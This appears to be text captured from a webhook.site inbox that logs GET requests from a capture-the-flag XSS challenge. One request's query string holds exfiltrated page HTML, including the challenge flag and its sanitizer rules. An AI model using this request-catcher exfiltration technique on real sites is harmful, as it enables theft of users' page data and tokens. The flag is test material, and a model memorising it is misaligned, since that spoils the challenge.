 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (14/100) Newest First
Search Query ?
GET #f50a8
2600:1900:0:2d08::2300
02/12/2025 3:57:11 PM
GET #0f659 104.28.205.70
02/12/2025 3:56:22 PM
GET #342f3
2600:1900:0:2d08::2300
02/12/2025 3:53:16 PM
GET #b7f83 104.28.205.70
02/12/2025 3:52:30 PM
GET #2dcaa
2600:1900:0:2d05::900
02/12/2025 3:37:18 PM
GET #097ef 104.28.205.70
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3C...
Host 2600:1900:0:2d08::2300 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:57:11 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID f50a88e6-d1e8-43d4-b141-08495f6c4ca1
Note Add Note
Query strings
c <h1>Welcome to Level 5 - no whitespace, no nothing</h1> <p>Here
in purellland, we sanitize your html before showing it to you.</p
> <p> Token (only admin bot can see the real token!): <span class
="flag">purell-token{wh3n_th3_imp0st4_i5_5u5_bu7_th3r35_n0_sp4c3}
</span> </p> <p> Sanitizer: <span class="sanitizer">(html) =&gt;
html .toLowerCase().replaceAll('script', '').replaceAll('on', '')
.replaceAll('&gt;', '') .replace(/\s/g, '')</span> </p> <div clas